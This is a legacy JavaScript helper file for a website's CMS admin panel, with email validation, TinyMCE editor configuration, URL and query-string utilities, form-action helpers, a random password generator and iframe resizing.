	if (email == ""){return false;}
	badStuff = ";:/,' \"\\";
	for (i=0; i<badStuff.length; i++)
	{
		badCheck = badStuff.charAt(i)
		if (email.indexOf(badCheck,0) != -1){return false;}
	}
	
	posOfAtSign = email.indexOf("@",1)
	if (posOfAtSign == -1){return false;}
		
	if (email.indexOf("@",posOfAtSign+1) != -1){return false;}
	
	posOfPeriod = email.indexOf(".", posOfAtSign)
	if (posOfPeriod == -1){return false;}
	
	if (posOfPeriod+2 > email.length){return false;}
	
	return true;
}

function appMessage(msg, type){	
	if(type == "neg"){
		$.jGrowl(msg, { header: 'Error!', life: 4000 });
	}
	
	if(type == "pos"){
		$.jGrowl(msg, { header: 'Success!', life: 4000 });
	}
	
	if(type == "pre"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Please Wait!");

		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('preloader');
		
		$('#okBtn').removeClass("btn");
		$('#okBtn').addClass("hidden");
		
		$.blockUI({
			message: $('.alertBox'),
			css: {width: '400px', height:'auto', cursor: 'inherit', border:'none', background:'none', 'text-align':'left'}
		});
	}
	if(type == "prepos"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
	if(type == "preneg"){
		$('.alertBox p').html(msg);
		$('.alertBox h2').html("Success!");
		
		$('.alertBox').removeClass('preloader positive negative');
		$('.alertBox').addClass('positive');
		
		$('#okBtn').addClass("btn");
		$('#okBtn').removeClass("hidden");
	}
}

function destoryMessage()
{
	$.unblockUI();
}

/* Content Editors */
function advancedEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent,|,forecolor,backcolor,|,sub,sup,|,ltr,rtl,|,styleprops,attribs,removeformat,|,styleselect",
		theme_advanced_buttons2 : "undo,redo,|,cut,copy,paste,pastetext,pasteword,|,search,replace,|,link,unlink,anchor,|,advfile,image,advvideo,advaudio,formatselect,fontselect,fontsizeselect",
		theme_advanced_buttons3 : "tablecontrols,|,moveforward,movebackward,|,insertdate,inserttime,emotions,advhr,pagebreak,charmap,|,visualaid,iespell,|,preview,print,fullscreen,|,code,cleanup",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		//template_external_list_url : "templates/template_list.js",
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function miniEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "simple",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,		
		//template_external_list_url : templatePath,
		content_css : "style/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function simpleEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,image,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,			
//		template_external_list_url : templatePath,
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function MadFileBrowser(field_name, url, type, win) {
  url = url.replace("http://www.marktanalyse-24.de","");
  tinyMCE.activeEditor.windowManager.open({file : "../cms/mfm.php?field=" + field_name + "&url=" + url + "&type="+ type +"",title : "File1 Manager",width : 640, height : 450,resizable : "no",inline : "yes",close_previous : "no" },{window : win,input : field_name});
  return false;
}


/*
var myURL = parseURL('http://abc.com:8080/dir/index.html?id=255&m=hello#top');
myURL.file;     // = 'index.html'
myURL.hash;     // = 'top'
myURL.host;     // = 'abc.com'
myURL.query;    // = '?id=255&m=hello'
myURL.params;   // = Object = { id: 255, m: hello }
myURL.path;     // = '/dir/index.html'
myURL.segments; // = Array = ['dir', 'index.html']
myURL.port;     // = '8080'
myURL.protocol; // = 'http'
myURL.source;   // = 'http://abc.com:8080/dir/index.html?id=255&m=hello#top'
*/

function parseURL(url) {
    var a =  document.createElement('a');
    a.href = url;
    return {
        source: url,
        protocol: a.protocol.replace(':',''),
        host: a.hostname,
        port: a.port,
        query: a.search,
        params: (function(){
            var ret = {},
                seg = a.search.replace(/^\?/,'').split('&'),
                len = seg.length, i = 0, s;
            for (;i<len;i++) {
                if (!seg[i]) { continue; }
                s = seg[i].split('=');
                ret[s[0]] = s[1];
            }
            return ret;
        })(),
        file: (a.pathname.match(/\/([^\/?#]+)$/i) || [,''])[1],
        hash: a.hash.replace('#',''),
        path: a.pathname.replace(/^([^\/])/,'/$1'),
        relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [,''])[1],
        segments: a.pathname.replace(/^\//,'').split('/')
    };
}

function isAdminSection()
{
	var currentURL  = parseURL($(location).attr('href'));
	if(searchInArray("admincp", currentURL.segments))
		return true;
	else
		return false;
}

//Remove variables from the query string.
function removeVariable(str,mstr)
{
	var tmp=str.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == mstr)
			continue;
		else
			newstr += tmp[loop]+"&";
	}
	if(newstr.length > 0)
		newstr = newstr.substring(0, newstr.length-1);
	return newstr;
}

function getQueryValue(v)
{
	var currentURL  = parseURL($(location).attr('href'));
	var tq = currentURL.query
	tq = tq.substring(1, tq.length);
	var tmp = tq.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == v)
			return temp[1]; 
	}
	return "";
}

function formGetSubmit(frm,elm)
{
	var myurl  = parseURL($(location).attr('href'));
	var qeryString = myurl.query;
	if(elm != '')
	{
		if(elm == "filtering")
		{
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);
				
			qeryString = removeVariable(qeryString,"pgn");
			qeryString = removeVariable(qeryString,"pgn");
			
			if(qeryString.length > 0)
				qeryString = "?"+qeryString;
		}
		$(frm).find('.'+elm).each(function (){
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);	
				
			qeryString = removeVariable(qeryString,$(this).attr('name'));
			if(qeryString == '')
				qeryString = "?"+$(this).attr('name')+"="+$(this).attr("value");
			else
				qeryString = "?"+qeryString+"&"+$(this).attr('name')+"="+$(this).attr("value");
		});
	}
	$(location).attr('href',qeryString);
	return false;
}

function sorting(elm)
{
	var parameter = $(elm).attr("href").substring(1, $(elm).attr("href").length);	
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	$(location).attr('href',qeryString);
	return false;
}

function aHref(parameter)
{
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	return qeryString;
}


function delAction(elm)
{
	var idvname = $(elm).attr("href").split('&');
	var id = idvname[0].split('=');
	var vname = idvname[1].split('=');
	
	$('.checkme').each(function (){
		if($(this).attr("value") == id[1])
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value",vname[1]);
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function delCmbAction(id)
{
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value","d");
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function cmbAction(id,a)
{
	var flag = false;
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			flag = true;
		}
		else
			$(this).attr("checked","");
	});
	if(flag)
	{
		$("#cmbActions").attr("value",a);
		$(".formList").attr("method","post").submit();
		return true;				
	}

	return false;
}

function autoGeneratedPassword(minLength, maxLength, upercaseLength, numericLength, symbolLength)
{
	var length = 6;
	var upercaseLength = parseInt(parseFloat(upercaseLength));
	var numericLength = parseInt(parseFloat(numericLength));
	var symbolLength = parseInt(parseFloat(symbolLength));
	var maxLength = parseInt(parseFloat(maxLength));
	var minLength = parseInt(parseFloat(minLength));

	if((upercaseLength + numericLength + symbolLength) > maxLength)
		length = upercaseLength + numericLength + symbolLength;
	else if(maxLength > 0)
		length = maxLength;
		
	var lowerCaseAlphabats = Array('a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z');
	var uperCaseAlphabats = Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z');
	var numeric = Array(1,2,3,4,5,6,7,8,9,0);
	var symbols = Array('@','.');
	
	var password = Array();
	for(x=0;x<upercaseLength;x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(uperCaseAlphabats[i]);
	}
	
	for(x=0;x<numericLength;x++)
	{
		i = Math.floor(Math.random()*10)
		password.push(numeric[i]);
	}
	
	for(x=0;x<symbolLength;x++)
	{
		i = Math.floor(Math.random()*2)
		password.push(symbols[i]);
	}
	
	if(length < minLength)
		length = minLength;
	
	for(x=0;x < length - (upercaseLength + numericLength + symbolLength);x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(lowerCaseAlphabats[i]);
	}
	
	password = shuffle(password);
	return password.join("");;
}

function shuffle(array) {
    var tmp, current, top = array.length;

    if(top) while(--top) {
        current = Math.floor(Math.random() * (top + 1));
        tmp = array[current];
        array[current] = array[top];
        array[top] = tmp;
    }

    return array;
}

function searchInArray(v, array)
{
	for(x=0; x<array.length; x++)
	{
		if(v == array[x])
			return true;
	}
	return false;
}

function quickAjaxProcess(obel,actionURl,valuePairs)
{
	var values = '';
	for(var i=0;i<valuePairs.length;i++)
	{
		values += valuePairs[i][0]+"="+valuePairs[i][1]+"&";
	}
	
	obel.addClass("hidden");
	obel.parent().append("<img src='media/images/icons/preloader.gif' style='margin:0 0 0 2px;'>");
	$.ajax({
	   type: "POST",
	   url: actionURl,
	   data: values,
	   success: function(msg){			  
			obel.removeClass("hidden");
			obel.next().remove();
			window.parent.appMessage(msg,'pos');
			//$(".warning", top.document).removeClass('hidden').addClass("pos").html(msg);
	   }
	 });
}

/** START - Code used for adjusting the iframe height **/
function getElement(aID)
{
	return (document.getElementById) ? document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID)
{ 
	var rv = null; 
	var frame=getElement(aID);
	
	if (frame.contentDocument)
		rv = frame.contentDocument;
	else
		rv = document.frames[aID].document;
	return rv;
}

function resetIframeHeight(id)
{
	var frame = getElement(id);
	var frameDoc = getIFrameDocument(id);
	frame.height = frameDoc.body.offsetHeight;
}
/** END - Code used for adjusting the iframe height **/